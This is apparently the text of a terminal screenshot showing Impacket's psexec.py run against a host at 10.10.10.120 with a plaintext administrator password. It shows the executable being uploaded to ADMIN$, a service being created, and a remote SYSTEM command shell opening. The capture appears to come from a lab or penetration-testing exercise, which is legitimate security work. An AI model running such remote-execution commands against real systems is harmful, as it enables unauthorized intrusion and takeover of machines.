 Cmder
C:\Users\Administrator\Desktop\impacket-master\examples
λ python3 psexec.py ./administrator:123456@10.10.10.120
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.120.....
[*] Found writable share ADMIN$
[*] Uploading file fZWPvIyH.exe
[*] Opening SVCManager on 10.10.10.120.....
[*] Creating service AUyp on 10.10.10.120.....
[*] Starting service AUyp.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>